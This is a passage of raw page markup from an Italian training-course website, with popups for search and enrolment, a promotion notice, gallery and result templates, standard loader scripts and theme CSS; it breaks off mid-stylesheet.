				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cd639 listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="64cd639" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/come-diventare-tecnico-aba" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="1080" src="https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp" class="attachment-full size-full wp-image-45254" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp 1080w, https://www.icotea.it/wp-content/uploads/2024/01/2-1-300x300.webp 300w, https://www.icotea.it/wp-content/uploads/2024/01/2-1-1024x1024.webp 1024w, https://www.icotea.it/wp-content/uploads/2024/01/2-1-150x150.webp 150w, https://www.icotea.it/wp-content/uploads/2024/01/2-1-768x768.webp 768w, https://www.icotea.it/wp-content/uploads/2024/01/2-1-800x800.webp 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Come diventare Tecnico ABA</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-post-342-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-342.css?ver=1738591691' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: 